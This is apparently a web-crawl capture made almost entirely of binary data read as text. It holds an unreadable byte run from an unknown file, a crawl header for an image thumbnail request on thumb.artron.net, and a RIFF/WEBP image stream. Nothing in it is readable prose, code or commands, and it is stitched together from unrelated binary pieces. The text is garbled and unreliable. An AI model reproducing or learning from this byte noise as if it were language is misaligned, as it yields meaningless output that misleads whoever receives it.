��qQ 5�%Ȭ?�~j}O�>kfH��O�|�9��i7`��;G98�1 {!!,�z�R��e̞.F�a6��Qm�/�q� �J��+v�G`�w��%&����Ji$�u�YO���������k��g��3�v0"�m��r�8Y���8���kZ`���0~`J+N�`��69!��+>z�j��q}��sR�OH��i�I��QL��9w����P���*��2�F�����MFY�+�ʸz�~�C2���LgH2��������!�[��w��!�L�2PZ� 8��H�K�|�b!�䃰CZ�Lј��fns�
���f�hyǒc:�quc��?m�/��cE�k죛Ĩ6��%�����J��;�w@�Q�I���n���f���]�C�oq���Co�ŕ�`�)N�摈N�c�����E�;��Wi�(�c��(!�����>�����mR��oiOr�;�
�`���\��k㷹���S�� ֱ�~0}gH72��|��0)�H�����{� �F�Hc�i��I��[����d3k��Q%�pV��n��K݋y��hA%cWo�[���e��F?|�r��zTx��J�妠��W�]Ǟ�X�2yzO� �N���_[<�P1��t��b�����q_���('g"�_fM��@Z���V]>lj�3R�{�i��6� �v���	�_c&+sGJ��[�T�wHq ���e�Wg��g���:�2�>�s��އ���#^��*r����E{B��Z� �*r�ͫ��$���D~�!4e?��j�Q������A	$��4����8lԟg�m$Ja����M/
%w$8J�n�gc�2xڷȚ��]w���#'�0}�|B���oi:-3�b�o�3��j.�<H.غ(Ӵ�#P�3(���9B`�J��яh�@ڰ�#�$k:��rj��*�87���W=-Q�C̐����ŧiw4+�l �6bj{�`xw����p�g��u����*bKLS�]���oe~���I�5z�6�x�>��R��+9Z����{j�>%��=	L�5��A�/�^��J'�*ʛ�42P�Q�5�U>��Z�B#�XRz����u���}����w:g�:P�M���K�?N$*ˊ���E�)��i7�2c#�R3|����{@�ݸÌy'�S�M]���Q�z�\M&l�l�_Dy�=F37,��d�Lvh��ʢ�͝��&eL�E\'y�U��t�~�;��.D���1^��tµ>��q��S�BIHy��G�8�%��t��s�4|AH������8x3����q:�xPS����aچKe���׽�w�6�-�e�D��U�)^']o�z�t�h��hh(�C��	�26����+f��d�Тh�d���L(�T�-w�B�h)��m\���e�8��_�	7vC�>Pi�����v �K��>'<��wԱ��F�#�W���M���ńl�І��~�P`YU~��K�y�o��l�Ԣ̯��,;|� 5�S�)mVᩄ��b��q
9�2M/��~!���PO >W��k�]!*���N/� ��8;����b���x�T	�[���eY�6��	���=P�
�М�x���Fd��4%؞�2�����X�8 '�*�"\*YU�N��wI�儈�pQeEp�M���!�Q�o��uL0�B��;����#7@�
 >�lp�!zc�?ۯ��9i�)�o �>�BbL���[���ӛ���]Wx�%���_�E1/�Uȟ�P������Y��E������w;5�MZ�ܳ��Oy/��`�#I
��hҐ�o�M��N|z�@�E �q�d�0?��G��������6u��VM��7v��2����\�A͉.�ޔ���Mxȇ,�v�������U9v2�Q}�OB�1�Ƨe&��������^�RpN�k�~N���N��M�'eu�c�Jv%6�t�9��Y�i������Y�RewZ��9m-&^Cl��FS�2ai,=8)go���Y���,q|��gd�UY�O���V��Ї��z�.-s�0��q��r~�6_9��Bf�#��<BDOg��gv��ߗ�`�T����׈їr����k�/Œ]eތ����]�\���}׾ U_����F4�ɐ�F���~5K5yxv� �#k���ׇ:�E:�c&�Oa	6r��{H��³�X&�F�A���@�Q�!3�Lh�>�����6�� Ig��d���?=�Bm�s�e��Q�/s6�k��W�>�!W;6d��B]�OV�2�%m��ϵ�9�I��G�7��v�6�\��3��[ �b;�u�,�D;���I�b|�^����w��
3'����$Ej<�|�<��#�٪�VW_��d�`ºhv�2��\�f��q��a�"צ�17�u�h�e��!�pq0��*�_o�ӱأ�DȍU|p�W��Ne�?�jh�n��aJ"I�b�t\��Y�F���g�)^�$.6���y�m��Q�
�^V�*m�X�:�*�J�����F̭��R����U�,)�xI\S�;�O5���Y�, ��J�v��U�(K|=v=n�^�H��"�Щ�P��q�ңHeӀc��9 4e_C1�^�~��g8�R&=��Q��84+�[rI��`��AE9w	5��T�fh[D��Î�t�KJ��o��Wo�=F��y��*;e�����b�G�e��U�I��e�=����Nʍ�711�8��G�=Ǹ��U�J���kQ�/U���tos:JJ	e��Ȇ�������κjl�J�b5�f�VH��io��9wK�u� 0��7�X��>DBU���~��g:pO��N!!{(���`�#?'�+�ԡ���x�V~�;P�H]��ջ���We~Q���V����FZ/Y�����"��?����}/�aa3�_�lx�����q�XZ%�nb�*X��[�F �ČB��=� �*�?�`L3�_i�Q���9Ɔ-t����nu�c	���/+��I�H���Ċ��a�>	�w��t�$�6[�?R�T��7&�	)��׈C
O:,0L`[�č�HwH�߿���w���-��1���Ea?g6�9�a�&BJ�v�1�����r�A���������#�=:� �	�t`�G��P_S�[#���A����ܔ�������x��j��Y�1vF{��Zڑ��� ���F�����`2�\�1�<-�Q���c�;��}6{WS���M�j5��D�G�V �m2�׽fp���>�[�}]�_�s�Ӹ(���bD_��{DХ_�\��O:���*��/w�~��ߠs��I&���8jơjf��d��W��yr<�ۃ�GW%A����ֆ�<'KW%�d�!��3tq��HLd�'��XX�3C�e�q���F䫖���j�,�)��
�N��$TL����$�^�r��T��S�X�#�3
q�ԚR'�����e!}�N�B]s�Ç7 �]9ㇺ��<+U�R�td`����I]֡g�)�It��v3dw��jZlS?M���/ϟh�Bź��e�m���j��ܱ	�OAJ�W"����6Dy~�< ����Y�dm����6��fĬ@���k�Fz�4I!A/.���7�>jEh��As7�"��c	��5�i���ޘ��>��ڑ:p0��f��w+�ai��N�p+���x9�U�<���\���f���M���DP��)��)'���q��Ws��^�t��CY)�b���bJ���/k�ZZ�z�z��͂�9H�e0mw��W�иIh.K�w���F�Nv}�f�|K/���F�3��K�5�]�^����LG�1�j}���:��A�ڑ^�sO-J�f�Pb���K_�U����q]d���j��:� p
��{�����I\��Y�rC)�8�V�:�lI��<S�z��/Vw�{��!IjV�v��l�4��o�I4�p�!�ʈ�X�c�)�c`Geb���-�������\����@�<A��%�X��D�h{��yHJ6������m*%3l�y�Ѐ�ek�(��z��h�e�6�k�j��?�<8.q���/ox��gE��S'cy����zww)���ZGܾh�7��W�kify�+C�:�io@N����V�����coՐP�94���{�%�[J�A�$D��o"���ݧҷ�E3�	a�54I���c�,�^2�C|��褶K��z�D+g�3�:��E�Ez�n��f���"�+����p�H��E��;Z}#%VI_hr2���`�Y���էS���R|���B��w%*I@��v��y�?1��ϑO���/lA����ӈ2/փ;���y�s�ʬ=��mA�6��J;�?b�(H]i^�qT7P���Ho�,�n6}T5=�����/hdxN'�^DkRvqsq�m3��Q��=~���&'�Mq�8<��0@IY��ZMb�=gbU���vv��A����-���*��J��g�9X�m���f�|^�jwYa�ݷY�Ҭe������|�+?�>!�-����_���u�㲖��0�: ����]~���JH�YQRX��i�-�-)��>�ߜ�`  

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://thumb.artron.net/Img/image?c=0&h=0&src=https%3A%2F%2Fimg1.artimg.net%2F202111%2FV7Jbx5X6UTMkhAsa4tA99QrhGxIEQVk8hQs8FRs1.jpg&w=800
body_size: 73862
content:
RIFFN  WEBPVP8 B  ��* X>m0�F�$"�����gm�:���������y�n,A���)�(_�i�$h�?��yI����<����q��_0_�㯴�E���C����������T���!~���������_�^���P'�/��XO�?��������ݟ���_���~��\(,WB��L����}kMQ�l֛�h�אI`�G~�2��i��v��́6>�		�mwt&��3�^��kl��l� �~xP�ٿ)�$&�8�Җr���X!��x��V�
�����+�5���W������`��Ui�kK�B7�w�E|�V��VuW���'D�H�/S�_����	;ŻO�U���GeS1 |ߧ�C�������^$�/Ek��?�zԻ��K(�ܚ�8�>ܻ����B�?Q"��1���쉿^��J�9�,�%�r��f"����D.?�h.�g7
�Hb������B�QTuǪ=ב8�&z��ƴ_�r�:?�óU��>�* �nс��ޕ/����5��kDiY���j�.T8FƳg�?�?��c����uC\)[l]�v�ƒ=��k^���ޯ8bۣb��OQ3p��pw�[��DOMat�[���@�p�pj��&\��ɓq���[3X�~#�=�._�YĘ.��m|Cx��f�ސrZ�U�,i	�:U�fp�R�*{���X�ӻ-�rR�� �11��;ZVɑ��z	�i�QC��/Ң���TB���1����l��K��n�_"r�!++�$!i[�a��*���
-ߦ���9��V�L���k_Ynf�Hs�W4��7�,l�+}�v���[���ґ 
��>��p�zIŠj��P��
��mxc�d9}5��ͦ'Q��6B��:|��`M�*7eu���ww7�֌C�����'|��G��s��ך�_?̉Ĵ�b?Z����
6�ܳ�_57�UQ�[��]i �V�;-5d����du��,e��H���g.y7]����f������'s
�O~�z��W��}v�Z4���?mR/�˖��Қ	8|���{>g����Y�^���8��������in�d�=f\���k=���p�o�:��k<�p��R�t�~H�	�Y`<�����`�m��6?���[@Re���}�ްFv���	��&NɵԊ����3�/��W���e3y�ե ����s����I��.X������4u{�P��g�`ʛ2�^8��Z ����UT��	ʻZj�N&� j%|��ESZ2wՂA���$��N�PD\M���,Ĺ�����&��C�.[���&��B�b�FZ�����V;��B�K��,�h'$F>��8{�쉞�u�> ���V��|��O�w��<�B�K�ݑ�y�H�;IH�J��Hˠ]�^����9ȍ̖����%;j��b�ʠ����ei��&����*�tp����~d������c�}�j] �̥.-��/�Ħ0�/s�xA�ڤy�)�������T�Z^�f5�;aY��&@�$�r�<����Q}��-]
j�I-d��A��e��[�(2�!R�L)�M�[J���/�=����{빇��x����[y�N� _'�^��5�
ޅ#�M&CO�)G䤹�m�7�q�~�(�	x�������oڻ�7�L6����4�����}
_亨��n�EF�����.�L�BQ�d7/F���0�F�RM.\�
�>s��K� �L�ݨ���ț��Z�B�s�������C�qL�e����=.�3 ի)�� ��s�&�3q^-��R�f�vy	�����1Ю��ԣ�_H�#4���s����Z����u��&zl_v�����8Ň֋����z�t�Vn�͐o�m�	v?���?5x�9{k��2�ձ��,�\b�EG(���$6�ѿ��������oJ>�{�IH���͛��㻑����>ٻ �.[𷺧���]�j?��t�Cn�]l6�>���st�ra�(=�M���I�_��33b��|(8<1Pϴ�m�`Q�m��<���I���]`O�N7���s3DXe���J6�HO�����>�EX�t�� ��L+N�RF(y"���,9�{��免�M��w�;�����sǏ����c�pe_��u�Y��6fU4�W��(�b������bP�iA�d4�h&��"n-h���C����o��J8K�w�������f!���:!������H�(�A�����@��_�A9nJG��xv��Y�.&��8���� /!�Y�W>%���F�X媰��%6��܅vB�	�z*���C TD|����0�/�	���
��a�o/��KҖ�p;�6�AN�yP� +�<BT,N'fm�i����L���5������u"D�Ϧn+|� ��/:�L5�t2��OS����ۂ�m�q�y�1:*)G᜾�4&��j�U��ّ-�Ɠ�I<�RCӢ@����HAKn	��U���4N����껛M�(�J8��p�j����F5�L\:�>/��~WF�b����΢j�f��K����y�'5i��-S��8�	E��hѹ��2#�%.P�={��g$�kb�-�tf��^쪢���q.ռ���m?thp!��F�Q���%�C���o�0\�'@�����vK�u�p2�i� ���e�V2���W�C���Lܟ�� B��zxXï�v�El5��
�aS�����IY:������mU�Z��l��Nv�Cُ��Ý4������O��L��w���6�����@�-�I���c��*�l�'L��xROQ�%an�g�/��1w�(gb�d��_���6�;ی��B����A�����QeD��,׃ʖ���.�Xi��>4:��f�/R�����x�n*t6�q.��&�녉[�
�;<t��8�!��Er�d&�w&�W�#MUZ�������E*�������h$·�3��1��SCq�5_8Y$I�S��J�,u�9!���aa�,f�W�P�Jee<io�*Y����y��o^gE�אH�_&���n��o�����Е�8�B��s4��	���VBd����f�Y�.�V�r�L�DBμ�?�"#�����zEM��w=�iS�@���uG�86��+�f+p`~C��8/�I�{=g��eI�&��(;	��/�O� ��*N����bh��Z(�ء��1;��
3� � �����Yj�IK��W���7,���L�VO�	����5k��`�D����$S8TN�|4�<�pw1��c
�'[rw��(�����9��������3L7^���BZAU	ҽ��qlD�*�=R�i4 ���K�)�p Űm�K�~�Y(C�ꬶ�m!s�|�k��Ϛ����S��P��ЊGN�%Ɇ"o����(��E�f��N\��D��> 5ϻa3;�B���vХ-n^gS&2Rm���V��=}�ċ��%WZun;���b��Mkb�����Vr����z���*��|�Dhd��`��ښ�}p�g����9�cu�}}h#l�B��leã
^H�ܤF���9`���6�����%*�6�̫�􏞼|�1Z�*!�P=#k¥7�B
N��Z	h�Z�(��P|A��K֥�c�:����#q��vx���5rة��ٲ�~����>e�"<x�X�A���`f�Og� ��P�x@O����D��BN|�w_���u�,�i#��'2�5,��]���3�Sutȭ0��#�NV!p�m��0��	&oA�ar�÷{�V��A��Kbբ7L�w��x��dR^򠻰@7J�x��@��p z�b`���Q�F���9>�	r��w�j��w�s��w�tys5��o�wrՍ�!�c��q��hK ��z9��h%!��,�WdT�4�T��0+���C�R:�g��xGX��d�wG~��,�/���^@��z%��z��#6��@滕�BJ�?)@�G]Ī+%+Iٽ?�|S^��k��5,�pp"WxV<�]���d�y�+�XP��5��]���˖5���k��R�c?��q쑗������1*q��S5E�=��v��a-�k���4P�%8����eGf�ձO��r�1R�[#wϾZf_g�,��Q��'��&���� ���� �,|���ӝ������������>q�:u�fb��i��d���)7�O`5��P���in41�k��u��DW���\���=v�o�馹#!��K��x��F<���Ed I�j��/�O��9`�۲D���f�I�G3)�[]kt\q��f����ʡx�L�+�͊�Rѳ�˔&�]���M�����+7˚W{�O��n_�[.�u䞤W>vdo��8��W�B�ǜ%�A��ѷ��]�EA��5��������H��M�c1ה�,e�V?��JoCK��l�p����������a�����~��U��}⾔Jʨ�-q���ߢ[N��
�69:KO��7h����#S��C�P���&˳�x�N��2�P�?��ÙM��Ŭ�ڞ\��3TI�F����G���8^o�T���r@�Z�J7�v�;]�E��g�e�J����R.=��O��r�|��?�U ��[��ܐ	O_I%�D�������U"��&�Ĵ;à�y%'���o�0�m?�DE5�R�n���<h���*�i_�t4�wz^���18��4Kh6����5��Y��}dx=S�G���۵O6T����L]O�"�n�F�`j.d��*gG��ѿª��o��4N8�uoٛb���ܐ�+ ���.�(@N5�,��C���EƔt��%j�yA)(a��,9d��(�SSً.��`���¤ku������m&�dH����Y�����>����\���#��J.����㚸����B�O���N ��m�Ã��h�Hc�E���YN��Jٟ�
� &�͐k.�f��͟/��d���%��%��mi�{-tK�\܌%u+C����0��X�"��fF�3?S�0L�6��뺠����~�+�=�$��Q� A%����/22ۛ-8(�1Jڻ���zO>y{��.y������1�,�}��>1o�˯i%'*����$��W���T=((8�?�����<v7�������a��������VjK�U���+�k�R��lFe��s�l�zg��)�i�o����s{�u4x�p(˥)	�Yx4"��܌e��el��:]"�1E~�
ۓG����>��o�#97�A��F�f�4��R���C�횊ի��>����$<���>�n2�b�dA�q�	n��g�g��8�8��R:Zj/|r{���[iOJ��B�v���6�ș4��;��r���������>��-ho�DK).�$-�Ŝ�H�503D�V̈�?J"x*���>��O/�lY)I;eŤO�.*�h��xOO�
�A�}��;s�Ah���?�mۼ�Ad5Z�����0d%�Uې���[?���� �ݑ,yϾ� �=x����
&(�Z�� "�R�����_��*I���6VS�����3���c�O\=�Bֹp�b}��R܍FG���j	w��s�L>��=�@w��k���=�4+�ٝ	)�C���� ㌐>���Һ`-�������p�0H���?H��^|UM��D�������_N��6s�&���8�Mu�dI��aT�P��D�UQ��-r���q�g���xy�&��RO1��nv�~t���n��M����hXY襞�#��9�j^�c��k��3�Ն)Me�2]�U��z§w̼=zp�����$�lhUc�й-�z��?��V�wF9:XT��GB�@��]��lV�Ŷ����,G�\q
2�ё�>��M� e?������I�ӗ�Zee��XU2�d�o�O�i�ݎ�Xgv���#�lb[�e��D�m3���{�Om��������0�g� �f���T����I����}֡��|���8o����]*��Ɖ*��!h�-�H��� /)4�����5���Ʒ�\@���8��8��Z�#}EnTϺ��1��߻V�4��.��D���2����^`�S�/��,�6� �f�����)ck�4�v5�`�3S��em_�QX�_�@W?~�U��H�H~[ܝ�l,ɖ8,_�W��}�oG�+�*9?_����l���`�d�[�i�
)<�5wϦz��o\8����Ab*�;o���4<�T ����g������Ԅw�j#����aH>c���G�wK�YN� �3F�0ĉI�[�,R=y��8�H g�x,�Ss, [�.�I������f3G`�ș�>� �1��_��>(��8{���ǡ�b�TG=\��3N�l\����;g�?]���j0�D@�;;��IU��[oxQ���̶����e�A4l%��jd&�G��rF�(�ԯ���$����������E�Z��X4� 3˚Ck�c�>b�DЦL^���$�ED�	�!?��/hbiOy�<:�j�32�p�;1�މ����h��6P�]�d�}`o�������L��	o<jN��!�|am�d�U�����(U�����B���\�S'����!|��O�E�X����r˦��Q:�T֞3,$�"�=cc��P�	����[ �k�3J$���B}�o"[!�)@5�9�v�U�����h)���v����J�X�?��ΤL��K�l�MaZf�r�e�!>�u!�0R�o��%�J��r]�F���:!_"3,�"4t1C�,ܿrn���N�A�;��;(�l�-p+31��p��מ�̱!&��P���c�s	�_�L�u�'�l�V����ҡT���j`�[��y��c�Wy͛l�p�|���t�p�@B����L�� Q!9���Ҧ��&�a��UO��W��ƺW\u��I��Ni�7��쪖� �8���j�Mi�Q3-?g�#��~�k]p����٧`$c�_�,����D��Q��#mk�r�@ٟ�J�ۙs�K�g�
B�����9���5�+�%e*/+ǃ~ ��x�#�}��K1ـ�ԯ�(�?�����h���!��7S��E�S���x��a�7��T.2y]���R�vL<�������-$n��w~ ˓A��+0�nAs�"Z[�C���0\b,���e�}�Sӿʓ���`�����ɓ*E3�/����\���ɇ�/�-����/l�{_$޹g̋ȉN5��ac���M��Б�?�!�Y�)6h�9xCf�%���BK_>��a�\D��b[iR��&t�F�m��{�%co~#�ة ��'kI�ąg�+k����y��b��>VLVgp�w0Q��Ϗk��V��q�N��=�<F�mҵ���M�^�/'���a��7V���*�[�	9y��J��Z.~����C�'�׭��LQr��یӲQ��ɖ3�L��g�A��E����?�Ƞ����-&�$-�H�lwpם5��aa�;�Y�@T>����#I�~�F�Ip����[����"��
��e�x��T_��T�T���1(�8ݖ��B~�� ��S��_��~�P�2 I��yp�N�f�6�'<݀L\"��Rr�=A���S�!&@5�$�Y%�EQn���ڷ�:�8��\������#�����@?8}�����Q�0��q�P�]]���FS6���s��*A�R�^�K�Y���ӕ�����x]6{?���amt�7glr"!���Qv�˅t���!�u\�ȶ8��*d�����~�-�Nzv�e�4��0��Ry]�a��$۴l%� 9�i��('$�r[�r=UgK�6�ܙ�8a�P}�������TP�Ŋ��� ]�y�+k��|����OF��1�&��S�t����7�c�V:�����v��1	p���o,�;כ��D�&��5������J>7.�D�� 	"�:�lRq6Ro mc�VN�j{�;�6���i>xB�my�ܯm�(8z�Q�#��;��9�Ad���x9�������n�!s��YK�~�����M>�M���.д���{ϡ�W�3����齎8&��1��r�1i���@h�~NI���y���մ��MP�O���hn<xŮ�	�fQ�=�+q>���\&�i���wa�Zq~<tV>��t��=��
og�+���Z󪿆g�+hw����,�|��_�r9��&^}�d����^�1{̛T-&���meI�&OCRe�(��QL�����^ŎiWA/���#=�yۻ��r�Ԁ��Y�Cܓ	���j=��0D���DX`�p#Cp����R����G�����ݛD�>��3p�I��!.�Yg���:��}��h:��jAׅ���r�<c1?��*vk  �NC��;��v6_�t��3s#�v��K�vێ�",�.���`��^�	�5�ͽwD�idN=A��
N�^�0P��4�u��e���c�ت˥���5v�)R�ږ��j$)➩�(noe���HF]��GO t�m��a�H��UoV�0[$*�Y�^��Jy딞O�)ӂm5�[����MBߍl�d`�k�7��2��gG�.d��%;@����>*���Q���ǢEϷ�VFC�����s��`�̂>�H�=�+Hk�v�k-!���q�[�=�:���~p؋0�vޘ_d<��Qo�����Kq^x��K����t�@p���u�_����[%$Xb'ޝ�7s̈́I*T&T�ߊCP��B܌��5tk��>�3�v��g���H���W�G�c��Q%�3Z[�O
� 0sC�O�Ԃ�)���E��?��W��e�ܑPK��rR��R�$V�ȾХU��Z`�gO'�9;۠��$t�O8�z���ƾ'��D6!у�`�9s��ԩ�n]�~�K �x�[�<kF���?����yZ\�`E��5�>��$�x��<�/(Y��زnwp��]�)�����0��0��Ͱ�X��s�mC t� ���(^W���܌�Jִ63�z�1��N1on���:< �����+���0I`b�+���-o�Y�&���pQ�϶�iO冭��=��I��VY���{�-���n���珋���Dw��v7�(���Q�\�w���(-G[fǢm1q>\��r���ZD-w����썆�>B�@�u�/�0N�\�����!E�DW��|�DryY��8��rԉv��L��Z�Yt�~C0��p;(�A=���?�i"�ޜX�8 ]Z.Ԃ�GW��r�֩��H ՚+cT��k�0h��-��JO�33�_\���˗��:���_�v�Dr�:����E�V�a%���
���>dh�A�?��o1	�j��g=	]5EQ���9#�w���(5;+�P��D!�0'��������/���խ$+��n�Y��ϗl��Քq���S%�0�h��xk��&�!0@|��%�'�8  �������e��S����.�H$Z�a"���Lw�~�7q��� ��kw���<��t7��\Nzz��2VZ��Z��Ua=O�L��hl���/i�@sH���˝��{���!��UNy8NCa�rf�����1�ÿ����m[V��[.~���G�k5��5a��^Im�ؒ�@�E}��\�&:u�]+�Dr��O��F�������y&+E��*oYIi]�k�0�=GL��]�����_�}s�!���$q~vGt���py��|^�׬`�*�I��>"�0*\�,��V���2�}*}� �Fzډ/V[����{F,�������+�g������VwYW<b3��KHY��gf�p���>���G)���J���^}��*�0��fQ%.i0 �I��5I����1���>4�=<��L,E��i$*+p�%��
֭�4�ÿ�ԙl�]s��+8!	ի�C�^���Ҁ��/�ȭe� ���`پ{ҙ��1;�>'�{sM�a�t���f=/�,��/�'E�e��ġ7d�����ڦ�Ĥ�U�v�Iܮż�ƫǄ|̊j�KF�}V�I�B�F���c�D8��<ǝ{�G���!�ZOwH �*#�6\T���
�Y�3si��%��)]ƱDJp%�������84фc��'�y��g4������I�լҰ5?5w���Շ��֎v�*Zrf�#�e��x�=��闈0ڃ����j�w�Q=/m:��o�D����ޗ�W�\͊kg^�Qb����v�g!=!�KK�Bb�+n} h�˳�Ex�=\��(Eۘc�6\��)) ςt�(@��&|��x�6�m~�z�CI[{P�P�0;dM۾[Q_���|�VT�F*�#S�ᙚ��=4ծ�@2�yɖ��F���a�x��O�JFM�K'��˞���K�h_����y��Ń�)��{��@���_Ǹ�A�u�$딘�mI�G/h'8QO������3�N�h/��/n�6Z�ۂ�bH6�Zmf�?:H~c=+��Sj(��~P�t��Z?Q�F�:��h)�}�ʂ���W��U1��_7&c�2zOS�@N9�ٳ�:N>�|�_0QB����K��	9�Eۧ��sx&^4�al~P0�c�n����� 'ShC��l1l�.�o;Y�Ch�@ft��ASҗ5j��Hx�ژ�zxrX,u������2�~�>���=��(>!��XD��t���>���2��w^u~���� �5��"t�<[���-�(1��
�����f��E��tQ�T��RAb��a�/��㡋��hU��f���ϧk���"�)��l��yr�\�f�~���8*�� U�!�@Ԅ9���-���C=7m�.� �0�Ga��T���ܙ���J��GH�(M4Ֆ_�3��(��jѱW'䷇A�i&Bf�ũ"�Ӂ�-U)�Τ��G3���v�s3�6���n'�0��ס���	to�{�(B��p�J���j8>�p�Hc�X��+����P�ˣt�ptK�
�f0����V�_Hm�/�?%w�p���g�s�k��!�[w'5��X�؅�|���&*o�[���c�%��6�E�o��DR��-�ՕMIZ��W5���?�N�p���I��&0s�df��e��~r�_����Z.�	��b8͞Q0�eu�v�[j�L�{���X�z?�"Y`A���s���N$B��)>�p8���0��\q@����\�-
�S�}�nT����F��m��ݖo+>8_6̈���Ȼcs6�h���I��0j�mu�w�lW���\;yz04���B�(����s�ɂ��!ʤe�Ŏ�$?��iu����7�ɱ�b�ٲ���"?� �S����"�n�54����+@�w�/vHGu�z������~��("i����G�);����ÿ�y`�-����(^�6�ÿ��=.�zm���;�� ��2�Z�`u�������Ý=�_���p_Ҝ�K�J�8��3O$p "��,��"��r}��;(�=-���3L�m��\� �BJ��$������2aM>�$lձ�ԛ� �b��"��=����W�9���7w��r�����(��ҽZ
�I�sW#^���l�n���z�v_M�ǭ8�$�A\��[�l�T�<���^�1��+��k$73��,3�V�<<��e�yq�0J�8eAu��f�ѻ�K���E���-D6��O�`J��྘��X��Q�}�ƪ��_��^j���l��a� �I�#8��$LL�cH���?QB+q�FL���X?bCu$Uz�;Y��x]I/\,1���5|�^S�{V��u�Q��%��|J�5��F%�L	�2����V��Ј=���`E��N�3��՛�P���?3�z�t�[��ŸQI��<جFg�,:Sl.�����<B��`A�E�z����������4�$E���x%�����x�s��>�����]�i`�4���3�px+�x�k���G�4��pn�]��'��|н��Nj,��_8�i��Κ�A��E�\�l,:�TM3�������%�	E�OM��:��	��ߓd 4��h�� �;�j� ��t BT��m��Gv�sd�b$�k����~�kҮ
ʄC$=�bX�	K�z٧�TAQ��%+�A�Q�����a �*�P�pP��y�Uq]��O�'V����7<��*lA�e]8��{��a��$��B����f�_5ƹ g��Ā>��!p� �Ñ�Ƹ0V`X��V���x���wr�P\�����$*ǫ._���+I�[|���C�;�/�W�����(W[��\d�ň|��%CU�u�C���d�:����fT�XPȄy��ˁ0������zr&Q������oG�RN	%8��Yb�ii�><�#}Ra9a�]����[l8j0�� ��r��ݛ�r�X?��3S@�so�
9���(:S���.j������:�E���#8���vЩ�E��(���`��ZWF��ӼN\���~�P���L�`�0��&�"*J����_R�j����p��<H�z4]J{����KX?�*{�/��VJ�0�ʒ�8 4K�B��p봇x�l2�WO���ne�W2�~i�ҫM2��r&k�ٓ�����i�i]x�I��X�R�Ϫ��,�!|��D�Ψ��_��V�W�i��!����a�)�V%� 6�c�X�jBւh��U8���EQ��GLxŜ��t�^�Э���R���7���7M���h[�c[�G,���DA�?D�R򱽭6�t����ƽ�@}��N]R����f�Ek90�Uڂo�RC}٦���f@��e@�m��'�ZH��M�p��V-�D�y����2>)l0%��=���+j��Ou�*��8�;?ڏ�Aҙ<����1����k�,�n刷JsY�xH���J�t�T	/��P��E.C�0u�����4��%�-^G�VY!��Lz1L�ʠ17�h{L�3�<����3�ǨZ\��k,�j�rIPfչ%�cՔl#��N��H��|�J��m�~Q�����g�?�5����Xa�tJ����'MF��{�y`�:�
���yB=HxfRN�땹������\;�h���a _��fϩ�9�ԖG#�n�r�%h`�ph�ìYmg%�nè΅��u�,�2�1�S���p�k
�@����!��y�]DM�06>����sa��.��H�4�����	z�J	�����I� 7F�dvS��tٽ��pV!�!S�ʢ̴�aj�fX����a�����@�m�"��+�vM��9c�oߤ�5l~�Q·�7��k��Nk��������lkA��#�x�u��b?J��3�|铮��6�����,����}S�R����,�*�O3�O~��{���L�Xgpj���0����5��^w��XM�S��q���$��)��3���<:��?�)S�@��aO�[YB{�����.b��#�DCz�Sl�O�^Q���؅�	������S����Po��4��]�7} ���k4�&M{�/U�|���{8���&�~_����jT�e'���H�]�ٱ��D����7 ��	-@z]@n����'H2���Ar�Hz����}�.U(Yz�/�vG��wʹ�B^�	�>?��F#k�{�M�F�ܾ��]���_�����B&����p�LÍ��C����!98wE?�sF��[ܔ�J8��K���^��9��"��� �1�v�W ��s�ZT;$�֊�ڦ�o�3����w�A.���"�v��{q=x��ض��}��Osx�=��Sѡ�Ꚉ7�4�+'r��@x�BeG�2��uXC��j��@g�R����������YŴ�`5�������A :eݰ��T���X�J.n�a��;���jd�N���-~k�7�i�^�2zj�m[��Ő��꡴T5| �E��c����2ݿ����˅���G���$��u�\�e]���s�7`OF�}�*��4q��iX���/�����g~�- ܅wϓ�Z�W�\��4�ݸ��(�>�vV<�w���#��[���ڡ4��mMקϻ~�^�tn�L7���	qN�xK@��=[�==kt�8��#J�ild���\��ҐP�1��[Lr�H�Rr�Ƥ۩��y2m�0�ֶ�~T�/-�3����GW�%�����N�؜r�gBɂ�]�Ǆ������; "��!B8*����_���v��ݔ��Uw:_�.�]�wK� 9����T7r���H4��[E��)o=E�=�9��<O�`(�j��%c�zt�8�Y��b�.;#ݯ�6A&TVi��(ʭ�����;�������$�T��9	n�Yq�/��/" �4<�EV֑_d�h�v�9�+ӼƩ
i!4�Q)��x��0�ܿ��#H��ς��ԫ;�'��>s�����Y�f�#*�3{7�fU�6�����͒k�6/��I�X<5Fw����S27��!�3l=Ia<4=�>-it�\���}gj>�Ke��p�]H���GeӿG8��Ā�)*R����ΑA�/N�H��uR�S*s��jEv�Q9�&@�����R�2r]p���ՙ�����h	)c-4mL0(.�mQi=�\g=F�g���*���Ja�q�������ܫ[��Y�7�Q��S���$%8�� �eB~�����8�3�k��Ø�#�gj	�����h�`���R�<Daa�� ���3��t_o����uӏ�_.��l �͞�+�Q�Q4�����Kߋ�}��l�W��}S��9�	�LB�I���-Y��4�U� ׬����SKu���=��1.l!,�Hp�K�T�6��&oF��b�'����<\�	%��u(_cz�4Ig�Q�Wȅ�g�*��|ղy2|E��j˒V����M�Q�y�ٟ�8�zWS鷝�]�-3\��2fb-�PU�z#�Hz�r����c�ecR,��G����`�<�$g���C#�������܆z�~�_$n���^<��@�+�6ް���g��� �ZuN�#p�����u:۩ɳ���(X�x�EFI���^M�,-��~�F��O�ݐM� �m_��X�2������]$IG��l�ʜ,L�s��]-�b��4 u۸�	���N˄)�CE?�������t�z��<�b^����b�*�&@رL!B�1|Sp���p+�<	Bj>n{��K�i�s��q��	��i<�ʵHV���Q>G����U$�Ҏ_����ck�}o��x��hԀ?�J>�,��G~[ ������y/CX&W�`OK����p��{���q����_=�%���'���6|���8A]���-�5?	�\���Eske&��'ʺ��'�i��P�!���:~@T���d��k�g�<ҊU�x��@�'�E��l�s�ׯ�ֶ���K��|�B�?b�Қ<�N=~}��?;�׸��d6����K�҉~C�����Zߢ�����d�k�PP��=��9�ms�@�Ə��G$���k��)��U�:T�b�堪Zʨ�iߊ��EF(۲	OSR}8Mn�!�jR�l�)V���H�kE[�Ǟ3��<�.�A��3�}A.Lg�����U��(�n�S=-��~EKb��7���u 3�0c����C��'��k��(��1�a,�s�L(K4_��kC!@#4�}��eM9_Ǭ2e�����Q�Í�.��`u�w��&���g&/�4��j�}3�#Ϊg���NW�aS��|�I���z����i{��%�|��&��?� wd�Vy���~^�9��@�H&�s��^$���Ϛ��iGo��3��;�\Q{�*&��)���"�?�I2��?{���f����	�Z�GT�'��
 .1�g�a�Tv�㕾�ʯg%<���}�����4!0��l(mm����wy������q&�!qβj&��c�%gY�:�>�8���\
